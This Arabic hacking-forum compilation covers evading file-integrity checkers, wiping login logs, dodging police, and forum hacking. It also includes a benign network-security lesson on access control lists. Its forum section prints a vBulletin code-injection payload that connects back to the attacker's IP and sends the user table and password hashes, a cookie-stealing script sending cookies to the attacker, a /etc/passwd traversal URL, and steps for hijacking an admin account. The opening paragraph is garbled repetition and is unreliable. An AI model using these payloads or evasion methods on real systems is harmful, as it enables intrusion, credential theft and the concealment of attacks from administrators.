بعض المدراء ويقمون باستعمال برامج للتحقق من حدوث اي تغييرات في الملفات، وفي حالة حدوث اي تغير، يقوم بفحص الملفات ويستطيع اكتشافها فكيف تعرف مااذا استخدمت هناك برامج التحقق واي الاتواع استخدمت؟ واذاعرفت فكيف تعدلها بحيث مناك انواع عديدة من برامج التحقق ومن السهل كتابة واحدة منها بنفسك ولكن من الصعب اكتشاف ما اذا استخدمت مثل تلك البرامج علي الملفات للحماية هذه اسماء بعض البرامج التي تقوم ب عملية فحصchecksum هذه اسماء بعض البرامج التي تقوم ب عملية فحصchecksum هذه اسماء بعض البرامج التي تقوم ب عملية فحصchecksum هذه اسماء بعض البرامج التي تقوم ب عملية فحصchecksum ما تخدمت مثل تلك البرامج التي تقوم ب عملية فحصchecksum ما تخدمت مثل تلك البرامج التي تقوم ب عملية فحصchecksum مناع الماء بعض البرامج التي تقوم ب عملية فحصchecksum ما تخدمت مثل تلك البرامج التي تقوم ب عملية فحصchecksum ما تخدمت مثل البرامج التي تقوم ب عملية فحصchecksum ما تخدمت مثل تلك البرامج التي تقوم ب عملية فحصchecksum ما تخدمت مثل البرامج التي تقوم ب عملية فحصchecksum ما تخدمت مثل البرامج التي تقوم ب عملية فحصchecksum ما تخدمت الماء التواع التي تقوم ب عملية فحصcheck التي التواع التخدمة الماء التي البرامج التي تقوم ب عملية فحصchecksum الماء بعض البرامج التي التي التي تقوم ب عملية فحصchecksum التخدمة الماء التي التواع التي تقوم ب عملية فحصcheck التي التواع التواع التي التي التي التواع التي التواع التواع التي التواع التواع التو

كما تري هناك احتمالات كثيرة، ربما البرنامج نفسه او قواعد البيانات يوجد علي جزء آخر، مثل جزء NTFSلمضيف او جهاز آخر ، او حتي قواعد بيانات التي تحمل معلومات checksum في جهاز محمي علي الكتابة ( اقراص CD مثلا ) ... ولكن يمكنك القيام بعملية فحص استطلاعي سريع لمعرفة البرامج المستخدمة ، واذا لم تستخدم ففرصتك،

واذا لم تجد شي ولكنك كنت متاكدا من استخدامهم لتلك الانواع من البرامج هذا يعني ان الموقع او المزود. محمي بشكل جيدا ( هارد لك ) ويجب ان لا تعبث بالملفات ابدا ..

ولكن ماالعمل اذا اكتشفت انهم يستخدمون تلك البرامج وبامكانك تغييرها ؟؟ يمكنك ١ - ايهام تلك البرنامج بطرق شرعي بانه تم تغيير ملف ما بشكل قانوني ويتم تحديث قواعد البيانات مثلا ."tripwire -update /bin/target"

٢- انك تغيير قائمة الملفات التي يجب فحصها وتزيل اسم الملفات المراد من القائمة فلا يتم فحصها مرة اخري للتحقق ( ولكن يجب ان تتاكد ايضا ان ملف قواعد البيانات نفسها لا يتم فحصها ب checksum حتي لا يتم اكتشاف التغييرات التي قمت بها )

حيل المستخدم الامنيه

\*\*\*\*\*

هذه الحيل ما ندر توجد او تستخدم لكنني كتبتها فقط لاكون شملت كل شئ ( لكمال الموضوع ) .. فبعض المستخدمين يسمون اشتر اكاتهم admins و بالطبع لا يريدون ان يعبث في ملفاتهم اي شخص فيقومون بعمل بعض الحيل في ملفات ال startup لذا فدائما تحقق من profile, .cshrc, .login, .logout. الخ ( اي الملفات التي تبدا بنقطه )

> الجزء الخامس : ======== ماذا تفعل ان وضعت تحت المراقبه؟ \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

متى اصحبت تحت الميكروسكوب ( المراقبه ) من قبل الشرطه او حتى ال administratorsعليك القيام . بخطوات هامه و سريعه حتى لايستطيعو الامساك بدليل ( برهان ) عليك

-ملحوظه : ان كان في اعتقاد ال administrators انك hacker فانت == حمذنب حتى تثبت براته ... لايعني القانون اي شئ لل ) admins بعض الاوقات اعتقد انه لا يوجد فرق بين ال hacker و ال administrator لايان مالك الكومبيوتر هو ال administrator فقط ) عندما يعتقدون انك هاكر فانك فورا اصبحت مذنب .. سيقومو مباشرة بمراقبة بريدك اللكتروني و ملفاتك و ان كان محترف الادمين سيرصدك ايضا هجماتك الاخرى ..

اذا كان يمكنهم مراقبة كل هذه الاتصالات اكيد ببساطه يمكنهم مراقبة خط تيليفونك .. لذا فعليك عدم القيام باي اتصالات فيها اخبار اخترقاتك .. و ان حتى اردت ان تحذر اصحابك فلا تخبرهم هاتفيا او ببريد الكتروني ( الا اذا كان مشفرا) و من الافضل ان تخبرهم عندما تقابلهم وجها لوجه .. و تمنعهم من راسال اي رسائل غيير عاديه .. لتؤمن نفسك عليك ان تبقى على هذا الحال على الاقل من شهر الى شهرين .. و الاستواجه مشاكل اعتقد hi HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk

www.3asfh.com/vb

انك لاترغب بها

الجزء السادس:

#### \*\*\*\*\*

اولا : اطلب محاميك فورا !!!! : لا تحاول بان تتذكى انت و ترد على التحقيق بمفردك .. فاطلب محاميك كي يدافع عنك هو و يطلعك على ما يجب ان تذكره و ما يجب ان لا تذكره نهائيا .. بعدها غالبا ما سيطلب المحامي جهازك ( الكومبيوتر ) باقصى سرعه بحجة احتياجه في العمل و الا عليهم تحميل جميع الاعباء الماديه و المشاكل التي قد تحدث عن عدك استخدام الجهاز .. لذا فانه من العملي جدا ان يكون عندك محامي جاهز في اي وقت قبل ان تقع الفاس في الراس و بعدها تبدا في البحث و التدوير ثانيا : ابدا لا تتكلم الا الشرطه !!! : لاتعطي للشرطه اي معلومات عنك او عن زملائك بحجة ان هذا سيخفف العقاب عنك و سيخرجك من المازق .. لان هذا لن يفيدك بل سيدينك اكثر .. و ان كان يجب استجوابك فاطلب ان يتم هذا فقط من خلال محاميك ( و هذا ايضا حق من حقوقك ) لاتخبر ابدا عن اصدقاؤك ليس ققط كنوع من الشهامه .. انما ايضا بدخول اصحابك في الموضوع ستتسع دائرة الموضوع و من ثم تزيد المعلومات عنك و عن جرائمك و هم ايضا! بعض الدول من ضمن قانونها انه اذا لم تستطع الشرطه فك تشفير ملفاتك او جزء من الهارد ديسك فيمكنك بمنتهى الحريه عدم الافصات عنك و عن جرائمك و هم ايضا!

> الجزء السابع: ======= قائمه بافضل البرامج للتخفي و الاختباء: \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

Change - Changes fields of the logfile to anything you want Delete - Deletes, cuts out the entries you want Edit - real Editor for the logfile Overwrite - just Overwrites the entries with zero-value bytes. Don't use such software (f.e. zap) - it can be detected!

------

LOG MODIFIER

ah-1\_0b.tar Changes the entries of accounting information clear.c Deletes entries in utmp, wtmp, lastlog and wtmpx cloak2.c Changes the entries in utmp, wtmp and lastlog invisible.c Overwrites utmp, wtmp and lastlog with predefines values, so

it's better than zap. Watch out, there are numerous inv\*.c !

hi HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk

www.3asfh.com/vb

marryv11.c Edit utmp, wtmp, lastlog and accounting data - best! wzap.c Deletes entries in wtmp wtmped.c Deletes entries in wtmp zap.c Overwrites utmp, wtmp, lastlog - Don't use! Can be detected!

الجزء الثامن : ======== كلمه ختاميه \*\*\*\*\*\*\*\*\* لاتدعهم ابدا يقبضون عليك .. دائما اجعل عيناك مفتوحان .. اعرف في من تثق و من لا !! لاتفكر في نفسك فقط (ائما ايضا تذكر كل من حولك ) تمنياتي للجميع بحياة ممتعه و امنه .... hi\_HaCkEr & MaXhAk2000

www.3asfh.com/vb

" حماية المنتديات "

Sites UnDeR UtTaCk

\$\$\$\$\$\$\$\$\$\$\$ حقوقه لشبكة العقرب \$\$\$\$\$\$\$\$\$\$

الكل يعرف لغة php و التي يصمم بها المنتديات و الكل يعرف أيضا أنها مليئة بالثغرات الكبيرة

إليك مدير أي منتدى ( vb ) بعض الأساسيات التي يتم بها حماية منتداك /

١- لأ و قبل كل شيء المدير العام ضع مديرين إثنين واحد تكتب فيه المشاركات و تعديل المنتدى و كل شيء و الآخر للإحتياط عندما يسرق المدير العام .

٢- مي لوحة التحكم بكلمة سر أي إفتح ملف index.php الموجود بمجلد admin بو اسطة المفكرة و أضف عليه كود كلمة السر الذي هو /

```
<?php
```

```
$LOGIN = "User";
                                           $PASSWORD = "Password":
                                      function error ($error_message) {
                                                echo $error_message."
                                                                       •••
                                                                    exit;
                                                                        }
if ( (!isset($PHP_AUTH_USER)) || ! (($PHP_AUTH_USER == $LOGIN) &&
                             ($PHP AUTH PW == "$PASSWORD"))) {
        header("WWW-Authenticate: Basic entrer="Form2txt admin"");
                                 header("HTTP/1.0 401 Unauthorized");
  <pror("<p align=right><font face=Tahoma size=2 color=Red اليس من حقك</p>
                                         الدخول إلى هذه الصفحة :("<font/s/p/>/
                                                                        }
                                                                      ?>
                                                              مع تغيير كلمتى
                                                                    User
                                                                        و
                                                              Password
 ٣- غ قائمة الأعضاء لماذا ؟? مثلا لو كان لديك ٣٠٠٠ عضو ووضع الزائر الكريم قائمة الأعضاء و قعد
```

٣-ع قائمة الأعضاء لمادا ؟؟ متلا لو كان لديك ٣٠٠٠ عضو ووضع الزائر الكريم قائمة الأعضاء و قع يفحط به أصبح هناك ضغط كبير على المنتدى قد تسألوني لماذا لا نلغي قائمة البحث !! لأن البحث في hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb النسخ الجديدة يكون بأكثر من ثلاث أحرف و بهذا لن يكون هناك أي ضغط .

٤- تكثر فتح لغة HTML في المنتديات أي إفتحها بمنتدى واحد أو إثنين فقط لوجود الضرورة .. لماذا ؟؟ لأنه يوجد كود هتمل يفسد جميع المواضيع التي تعتمد على هذه اللغة .

٥-توقيع و ما أدراك ما التوقيع . إجعله فقط يخدم الصور أما الفلاش و الصوت فلا ....

| hi_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| "أمىن الشبكات"                                                                                                    |
| \$\$\$\$\$\$\$<br>الكاتب: الجوكر<br>\$\$\$\$\$\$\$                                                                                                    |
| <ul> <li>١- عرض لبعض المخاطر الأمنية التي قد تتعرض لها الشبكة و كيفية الوقاية منها.</li> <li>٢- وصف لعلاقة الولوج الى الشبكة بأمنها.</li> <li>٣- كيفية حماية الموارد بواسطة تراخيص الوصول.</li> <li>٤- شرح لمكونات .ACL</li> <li>٣- شرح لعملية تفحص التراخيص.</li> </ul>         |
| أي شبكة قد تكون عرضة للوصول غير المرخص لأي مما يلي:                                                                                                    |
| ١ - المعدات -                                                                                                    |
| - ٣- البيانات                                                                                                    |
| ٣- عمليات الشبكة.                                                                                                    |
| ٤ - الموارد.                                                                                                    |
| تعتمد درجة أمن الشبكة على مدى حساسية البيانات المتداولة عبر الشبكة.                                                                                                    |
| و يتم تنظيم الأمن وفقا لنوع الشبكة ، ففي شبكات الند للند كل جهاز يتحكم في أمنه الخاص ، بينما يتحكم<br>المزود في أمن شبكات الزبون المزود.                                                                                                    |
| و هناك بعض الإجراءات التي تساعد في المحافظة على أمن الشبكة:                                                                                                    |
| ١- التدريب المتقن للمستخدمين على التعامل مع إجراءات الأمن.                                                                                                    |
| ٢ - التأكد من أمن المعدات و صعوبة الوصول اليها من قبل غير المخولين.                                                                                                    |
| ٣- حماية الأسلاك النحاسية و إخفاءها عن الأعين لأنها قد تكون عرضة للتجسس.                                                                                                    |
| ٤ - تشفير البيانات عند الحاجة أما مقاييس التشفير فتضعها وكالة الأمن الوطني الأمريكية National<br>.Security Agency (NSA)                                                                                                    |
| <ul> <li>م. تزويد المستخدمين بأجهزة لا تحتوي على محركات أقراص مرنة أو مضغوطة أو حتى أقراص صلبة ،</li> <li>و تتصل هذه الأجهزة بالمزودات باستخدام رقاقة إقلاع ROM Boot Chip و عند تشغيل هذه الأجهزة يقوم المزود بتحميل برنامج الإقلاع في ذاكرة RAM للجهاز ليبدأ بالعمل.</li> </ul> |

٦-استخدام برامج لتسجيل جميع العمليات التي يتم إجراؤها على الشبكة لمراجعتها عند الضرورة.

 ٧- إعطاء تصاريح Permissions للمستخدمين للوصول للبيانات و المعدات كل حسب طبيعة عمله و في هذه الحالة يجب مشاركة البيانات و المعدات للسماح للآخرين باستخدامها.

٨- تزويد المستخدمين بحقوق Rights تحدد الأنشطة و العمليات المسموح لهم إجراءها على النظام.

هناك نظامان أساسيان لإعطاء التصاريح و الحقوق :

۱ - المشاركة المحمية بكلمة مرور.

۲ - تصاریح الوصول

في النظام الأول يتم تعيين كلمة سر لكل من الموارد المطلوب مشاركتها و يتم الوصول لهذه الموارد فقط من قبل من لديه كلمة السر.

كما تستطيع تحديد درجة الوصول هل هي للقراءة فقط أم وصول كامل أم وفقا لكلمة السر.

في النظام الثاني يتم تعيين الحقوق و إعطاء التصاريح لكل مستخدم أو مجموعة مستخدمين ، و يكفي أن يدخل المستخدم كلمة المرور عند الدخول الى نظام التشغيل ليتعرف النظام على حقوق هذا المستخدم و التصاريح المتوفرة له، و يعتبر هذا النظام أكثر أمنا من النظام السابق و يعطي مدير الشبكة تحكما أكبر بكل مستخدم.

عند إدخال الإسم و كلمة المرور يتم تمرير هذه المعلومات الى مدير أمن الحسابات Security (Morkstation فإذا كان الولوج الى جهاز Workstation فإن المعلومات يتم مقارنتها مع قاعدة بيانات حسابات الأمن المحلية في الجهاز، أما إذا كان الولوج الى نطاق Domain فإن المعلومات يتم إرسالها الى مزود SAM الذي يقارنها مع قاعدة بيانات حسابات النطاق، فإذا كان السم المستخدم أو كلمة المرور غير صالحين فإن المستخدم يمنع من الدخول الى النظام، أما إذا كانا صحيحين فإن نظام الأمن الفرعي يقوم بإصدار بطاقة ولوج Tokes Toke تعرف النظام، أما إذا كان ولوجه و تحتوي هذه البطاقة على المعلومات التالية:

١- المعرف الأمني (Security Identifier (SID و هو رقم فريد خاص بكل حساب.

٢- معرفات المجموعة Group SIDs و هي التي تحدد المجموعة التي ينتمي لها المستخدم.

۳- الإمتيازات Privileges و هي تمثل الحقوق الممنوحة لحسابك.

كما أنه يتم إصدار Access Token عند محاولتك الإتصال من جهازك بجهاز آخر على شبكتك و يطلق على هذا الإجراء الولوج عن بعد .Remote Logon

من الأمور التي يجب مراعاتها عند الحديث عن أمن الشبكة هو المحافظة على أمن الموارد مثل الطابعات و محركات الأقراص و الملفات و التي يقوم مدير الشبكة بتعيين تصاريح لإستخدام هذه الموارد. و من التصاريح التي قد تعطى للوصول الى الملفات ما يلي: hi\_HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk

www.3asfh.com/vb

١- تصريح قراءة و يسمح لك بعرض و نسخ الملفات.

٢- تصريح تنفيذ للتطبيقات.
٣- تصريح كتابة و يسمح بالتعديل في محتوى الملفات.
٤- ممنوع الإستخدام .No Access ما المعات.
٤- ممنوع الإستخدام .No Access من المستخدمين و هذا أسهل.
٤- ممنوع الإستخدام .Access Control List (ACL)
٩- ممكن منحها لمستخدم أو مجموعة من المستخدمين و هذا أسهل.
٩- التصاريح ممكن منحها لمستخدم أو مجموعة من المستخدمين و هذا أسهل.
٩- التصاريح ممكن منحها لمستخدم أو مجموعة من المستخدمين و هذا أسهل.
٩- التصاريح ممكن منحها لمستخدم أو مجموعة من المستخدمين و هذا أسهل.
٩- التصاريح ممكن منحها لمستخدم أو مجموعة من المستخدمين و هذا أسهل.
٩- التصاريح ممكن منحها لمستخدم أو مجموعة من المستخدمين و هذا أسهل.
٩- التصاريح ممكن منحها لموارد قائمة تحكم بالوصول (Access Control List (ACL) و كل معلومة يتم إنشاء ACL يطلق عليها .
٩- المناوع التصريح لاستخدام المورد و تحتوي على ADL للمستخدم أو مجموعته الممنوحة التصريح بالإضافة الى نوع التصريح، فلو افترضنا أن مدير مجموعة ما قد منح الموردة قداعة المنوحة المنوحة المستخدم المورد و تحتوي على ADL للمستخدم أو مجموعته الممنوحة التصريح بالإضافة الى نوع التصريح، فلو افترضنا أن مدير مجموعة ما قد منح الموريح قراءة و المرضيا المدير مجموعة ما قد منح الموريح قراءة و الممنوحة الموريح عالي الموريح قداءة الموريح قراءة و محموعة ما قد منح الموريح قراءة و محموعة ما قال من ACL الممنوحة الما ما فإن ACL جديد يتم إنشاؤه ثم إضافته الى ACL الخاص بالملف و سيحتوي حموريح كتابة لملف ما فإن ACL جديد يتم إنشاؤه ثم إضافته الى ACL الخاص بالملف و سيحتوي ACL من ACL من ACL من علي ACL الموريح كتابة الملف ما فإن ACL جديد يتم إنشاؤه ثم إضافته الى ACL محموعة ما قال عليم و ما حمو ما الحريح كتابة الما ما فإن ACL من محموعة بالإضافة الى تصريح قراءة و تصريح كتابة.

هناك نوعان ل : ACE

۱- الوصول مسموح .AccessAllowed

٢- الوصول ممنوع AccessDenied و يتم إنشاؤها إذا كان تصريح الوصول هو. No Access.

و هكذا عندما يحاول مستخدم ما الوصول الى مورد ما يتم مقارنة SID الخاص به مع SIDs في كل ACL من ACL للمورد.

في ويندوز NT و ويندوز ٢٠٠٠ يتم ترتيب ACE بحيث تكون AccessDenied ACEs قبل ، AccessDenied ACEsفإذا وجد SID خاصتك في أي من AccessDenied ACEs فستمنع من الوصول الى المورد و إلا فسيبحث في AccessAllowed ACEs للتأكد من الحقوق الممنوحة لك فإن لم يعثر على SID مطابق لخاصتك فستعرض رسالة تحذير تمنعك من الوصول للمورد.

ملخص الدرس:

هناك بعض الإجراءات التي يجب اتخاذها للمحافظة على أمن الشبكة و منها: تدريب المستخدمين ، حماية المعدات ، تشفير البيانات ، استخدام أجهزة عديمة الأقراص ، مراقبة العمليات التي تجرى على الشبكة.

هناك نظامان أساسيان لإعطاء التصاريح و الحقوق :

۱ - المشاركة المحمية بكلمة مرور.

۲ - تصاريح الوصول...

hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb "درس مفصل عن كيفية اختراق المنتديات وطرق حمايتها" \$\$\$\$\$\$\$\$\$\$ الكاتب: العقرب الأحمر \$\$\$\$\$\$\$\$\$\$ \$\$\$\$\$\$\$\$\$

الدرس يتكون من ٧ نقاط ١- المنتديات وانواعه ٢- طريقة اختراقه ٣- أختراق الـــSQL ٤- الخبرات الويندوز ودوره في اختراق المنتديات ٥- النسخه المنتشره في النت ودور المعربين العرب وحقيقة الموضوع وتعريبهم ٦- الحمايه من المخترقين بنسبة %80 لااجهزتكم ومنتدياتكم ٧- المجله بجميع نسخه قابل لاالختراق

الدروس جميعها بالصورة وحقائق ودلائل

قمت بتجميع الدروس والاضافتة عليه وتعديله 100%

ارجو عدم نقل الدروس وكوبي

۱ - المنتديات و انواعه ۸۸۸۸۸۸۸۸۸۸۸

المنتديات او لا منتديات جون Powered by: vBulletin بجميع اصدار اته

١ لماذا لم يخترق احدي منتداهم حتي الان ٢الايوجد لهم مليون عدو ٣ الايخترقون عشرات المنتديات يوميا ولماذا ليس منتدي جون وحمايته تصل الي %60 في السرفر

تفضل هذا ثغرات بموقعهم اشوي شغل كمان تصل لقلبهم لااريد التطويل الان بس مثال لمن يفهمه <a http://www.vbulletin.org/index.php?topic</a><br/><br/></a><br/></a>

> 2 <u>http://www.vbulletin.org/index.php?</u> |=forum/view.php&topic=../../../../../.etc/passwd

www.3asfh.com/vb

Sites UnDeR UtTaCk

hi HaCkEr & MaXhAk2000

) is a commonly used web forum <u>http://www.vbulletin.com/</u>vBulletin ( system written in PHP. One of its key features is use of templates, which allow the board administrator to dynamically modify the look of the board.

vBulletin templates are parsed with the eval() function. This could be somewhat safe as long as the parameters to eval() are under strict control. Unfortunately this is where vBulletin fails. With an URL crafted in a certain way, a remote user may control the eval() parameters

and inject arbitrary PHP code to be executed.

A remote user may thus execute any PHP code and programs as the web

server user, typically "nobody", start an interactive shell and try to elevate their privilege. The configuration files are accessible for the web server so the user can in any case access the MySQL database containing the forums and user information.

According to the authors the vulnerability exist in all versions of vBulletin up to 1.1.5 and 2.0 beta 2. The bug does not involve buffer overrun or other platform-dependant issues, so it's presumably exploitable under any OS or platform.

# DETAILS

vBulletin templates are implemented in the following way: the gettemplate() function in global.php is used to fetch a template from

database. The code is then passed to eval(). If we take index.php for an example, there's this code:

```
if ($action=="faq") {
eval("echo dovars(\"".gettemplate("faq")."\");");
}
```

The dovars() function does some variable replacing, such as replace <a href="https://creativecommons.org"></a> <a href="https://creativecommons.org"></a> <a href="https://creativecommons.org">https://creativecommons.org</a> <a href="https://creativecommons.org">https://creativecommons.org</a> <a href="https://creativecommons.org">https://creativecommons.org</a> <a href="https://creativecommons.org">https://creativecommons.org</a> <a href="https://creativecommons.org">https://creativecommons.org</a> <a href="https://creativecommons.org">https://creativecommons.org</a> <a href="https://creativecommons.org">https://creativecommons.org</a> <a href="https://creativecommons.org">https://creativecommons.org</a> <a href="https://creativecommons.org">https://creativecommons.org</a> <a href="https://creativecommons.org">https://creativecommons.org</a> <a href="https://creativecommons.org">https://creativecommons.org</a> <a href="https://creativecommons.org">https://creativecommons.org</a> <a href="https://creativecommons.org">https://creativecommons.org</a> <a href="https://creativecommons.org">https://creativecommons.org</a> <a href="https://creativecommons.org">https://creati

The gettemplate() function is defined in global.php:

function gettemplate(\$templatename,\$escape=1) { // gets a template from the db or from the local cache global \$templatecache,\$DB\_site;

For effectiveness the function implements a simple cache for template strings. After fetching them from the database they're stored in the templatecache[] array. This array is checked for the template before doing the SQL query. Unfortunately the array is never initialized, so a user can pass array contents in the URL, e.g. (for simplicity not %-escaped) http://www.site.url/index.php?action=fag&templatecache [faq]=hello+world

With this URL, you won't get the FAQ page, but just a blank page with the words "hello world".

The eval() call above will execute

echo dovars("hello world");

As if this wouldn't be bad enough, a remote user may as well pass a value containing quotation marks and other symbols. Quotation marks aren't always escaped as seen in the code above, in which case index.php could end up executing code like

echo dovars("hello"world");

This would produce a PHP error message due to unbalanced quotes. It doesn't take a rocket scientist to figure out how a remote user could execute arbitrary code from here, so further details about exploitation aren't necessary. If your vBulletin board produces an error message with an URL like the one above prefixed with a single quotation mark, it's definitely vulnerable.

The above example works with the "Lite" version. The commercial versions

are vulnerable too, but details may differ. After a little experimenting on the Jelsoft's test site I found some of the commercial versions also have an eval() problem with URL redirecting, e.g.

"world http://www.site.url/member.php?acti...ypass&url=hello

and a similar one in the Lite version: <u>http://www.site.url/search.php?acti...s&templatecache</u> [standardredirect]=hello"world تعرفون الكلام هذا ولا داعي لترجمه ، من الكلام هذا أنت ممكن ترسل أكواد خلف url تنفذ في السيرفر ، تضعها بدل الكلمه hello+world الغبيه ، جرب مثلا :

١- ركب في جهازك ملقم ويب أي ملقم تحبه ممكن تركب عليه 115 vb المعاد vb المعاد المعاد المعاد المعاد المعاد المعادك في جهازك (طريقه فتح البورت تكون على مجازك)
 ٣- أرسل الـ url هذا الى السيرفر

www.3asfh.com/vb

Sites UnDeR UtTaCk

hi HaCkEr & MaXhAk2000

search.php3?action=simplesearch&query=searchthis&templatecache[s tandardredirect]="%29%3B%24fa="<%261";set\_time\_limit(substr("900" ,0,3));%24fp=fsockopen(substr("IP.IP.IP.IP",0,12),substr("90",0,2),%26% 24errno,%26%24errstr,substr("900"

,0,3));if(!%24fp){}else{%24arr[200];fputs(%24fp,su

bstr("vhak1.0,%20d%20downloads%20database,or%20press%20return%20for

> %20command%20line" ,0,63));%24va=fgets(%24fp,3);fputs(%24fp,%24va);if

(strlen(%24va)>1){include(substr("admin/config.php",0,16));include(sub str("admin/config.php3",0,17));mysql\_connect(substr("%24servername ",0,strlen(%24servername)),substr("%24dbusername",0,strlen(%24dbus ername)),substr("%24dbpassword"

,0,strlen(%24dbpassword)));%24currenta=mysql\_db\_qu

ery(substr("%24dbname",0,strlen(%24dbname)),substr("select%20\*%20 from%20user" ,0,18));while(%24res=mysql\_fetch\_array%20(%24curre

nta)){fputs(%24fp,"%24res[userid],");fputs(%24fp,"%24res[usergroupid ],");fputs(%24fp,"%24res[password],");fputs(%24fp,"%24res %24arr);%24str=exec(fgets(%24fp,substr("128",0,3)),%24arr);for(%24ir= substr("0",0,1);%24ir< sizeof(%24arr);%24ir%2B%2B){fputs(%24fp,%24arr[%24

ir]);fputs(%24fp,%24va);}}fclose(%24fp);}die(vhak\_

finished\_execution);echo%28" By Kill -9

لاحظ P.IP.IP.IP هذه تحط مكانها رقم الآي بي حقك ، ثم الاحظ بعدها وجود الرقم ١٢ وهذا تغيرها على طول رقم الآي بي ، مثلا ١٢٧,٠,٠,١ يكون طوله ٩

ممكن أنت تخترع كود ثاني وترسله وتلاحظ أنه يتنفذ ، ممكن ترسل كود يسجل لك أدمين ، هذا مثل ما صار في) arabteam2000.com أصدقائي طبعا) من باب التنبيه ، وكمان صار في c4arab.com و طريق الإسلام و الثقافه ...وكثير من المنتديات ، بهدف التحذير وليس التخريب ، وواضح أنه عمل بسيط يحتاج لشويه من التفكير ، أعتقد أهليز زمان صار فيه ، ولكن مسحت الداتالبيس وهذا سهل للغايه

طريقه قديمه نوعا ما ، وحطيتها للي حب يجرب فقط !!

وأعذرونى على الإملاء والنحو

ملاحظه أخيره : وهي عند ما تشبك مع السيرفر عن طريق البورت ٩٠ أرسل d downloads-تنزل لك الداتبيس كلها ، وللأسف طلعت غير مشفره وهذا يدل على التخلف ، ولكن في الإصداره ٢,٢ x شفرت ولكن كسرتها وقريبا أقول لك عنها تم شرح طريقة الاختراق من ١١٣ الي ١١

طريقة اختراق من ١١٥ الى ٢٢٥

المتطلبات) WebServer : تركيب سيرفر على جهازك الشخصي) + متصفح انترنت) اكسبلورر) . المستوى : متوسط

ملاحظة : هذه الطريقة لست للـ vBulletin فقط !! يمكن ان تجربها على انواع اخرى من المنتديات .

الشغرة :

-----

تنقسم طريقة العمل الى عدة اقسام .. أو لا بعض السكربتات الخبيثة التي تسرق الكوكيز بالاضافة الى جعل المنتدى يستقبل المنتدى يستقبل بيانات من مكان خاطىء .. لكن يشترط ان يسمح المنتدى بأكواد الـ .. HTML

قم بكتابة موضوع جديد او رد (في منتدى يدعم الـ .. ( HTML ثم اكتب اي موضوع والصق بين السطور هذا الكود : script>document.write('<img> src="http://my ip address/'+document.cookie+"/-script>

مع ملاحظة تغير الـ IP Adress الى رقم الـ IP الخاص بك .

و عندما يقوم شخص ما بقراءة محتوى الصفحة فان السكربت الذي قمنا بوضعه سيقوم بتنفيذ الاوامر في جهازه وقراءة جزء من احد ملفات الكوكيز التي تحتوي على الباسورد الخاصة بالمنتدى .. ثم يقوم السكربت بتحويل هذه السطور الى رقم الاي بي الذي قمنا بكتابته سابقا (مع ملاحظة انه يجب ان يكون على جهازي سيرفر مثل IIS او Apache او غيرها ) .

> وبعد ان تتم العملية بنجاح قم بفتح ملف الـ Log الخاص بالسيرفر الذي يحتويه جهازك .. مثال لو كان السيرفر اباتشي .. فتاح المجلد Apche واختر logs واختر . Acces Log ستجد جميع الاوامر التي طلبتها من السيرفر .. إلخ

> > ابحث عن الكود الخاص بالباسورد .. مثال :

GET/ bbuserid=86;%20bbpassword=dd6169d68822a116cd97e1fb

www.3asfh.com/vb

Sites UnDeR UtTaCk

hi\_HaCkEr & MaXhAk2000

#### ddf90622;%20sessionhash=a 4719cd620534914930b86839c4bb5f8;%20bbthreadview[54

20]=1012444064;%20bblastvi sit=1011983161

فكر قليلا الإن .. اين الباسورد ؟؟ الباسورد موجودة لكن بطريقة مشفرة يصعب كسرها .. اذن مالحل ؟ قم بنسخ الكود الذي وجدته والصقه في المتصفح .. بهذا الشكل http://www.victim.com/vb/index.php?bbuserid= [userid]&bbpassword=[password hash] ستجد عبارة : " أهلا بعودتك يا ( اسم الذي سرقت منه الكوكيز....) " فى هذه الحالة انت الان تستطيع التحكم بكل شى وكانك مدير المنتدى (الذي سرقت منه الكوكيز) .. لكننا نحتاج الى كلمة المرور للدخول الى لوحة التحكم .. اذهب الى (التحكم) وقم بتعديل البريد الالكتروني الى بريدك الخاص وثم قم بتسجيل الخروج .. ثم اذهب الى اداة .. Forgot Password وعندها تستطيع استقبال بريد يحتوى باسورد الادمن ... ۳- أختراق الـ SQL ^^^^ يمكنك استخدام برنامج العقرب بيكون اسرع لمن لديه نسخ منه س :في البداية ماهي الاس كيو ال ( SQL ) ؟؟ الاس كيو ال هي عبارة عن قاعد بيانات تحتوى على جداول واغلب المواقع التي تكون صفحاتها منتهية ب ASPهي صفحات تسحب بياناتها من قاعدة SQL وصفحات ASP ممكن ان تكون كنز من المعلومات لاختراق قواعد بيانات SQL وهذا ماسوف اشير اليه لاحقا ، و SQL تتنصت على البورت ١٤٣٣ ايضا مااريد ان اخبرك به ان ال SQL قد تحتوى على اكثر من قاعدة بيانات وكل قاعدة بيانات تحتوى على عدد من الجداول يمكن ان تتصور كبرقواعد بيانات SQL والعدد الكبير من البيانات التي تحتويها . س : مالذي يمكن أن استفيد منه إذا اخترقت قاعدة بيانات SQL ؟ هذا على حسب نشاط الموقع اذا كان هذا الموقع منتدى لا اقصد منتديات PHP بل منتديات ASP في الغالب سوف تحصل على جميع اسماء المستخدمين وكلمات السر وبامكانك تعديل وحذف اي موضوع وصلاحيات لم تكن تحلم بها ، اما اذا كان الموقع يحتوي على ميزة قائمة المراسلات فسوف تحصل على اعداد خيالية من الايميلات ، عندها قم بانشاء شركة للدعاية والاعلان وسوف تصبح ثريا اذن لاتنسى \_LinuxRay توقع ان تجد اى شئ داخل قواعد بيانات معلومات اشخاص - ارقام هواتف - عناوين - تورايخ الميلاد ، ممکن ان تصبح . Administrator اعرف انه قد اصابك الملل الان لكن استعد نشاطك من جديد فالطريق مازال طويلا ... س : مالذى تحتاجة للدخول على قواعد بيانات SQL ؟ تحتاج فقط لل User Name و Passwd

س : من اين احصل على اسم المستخدم وكلمة المرور ؟

hi HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk هناك طرق عديدة للحصول على User name and Passwd منها كما اسلف صفحات ال ASP وملفات اخرى من نوع sql. \* هناك ثغرات كثير يمكن

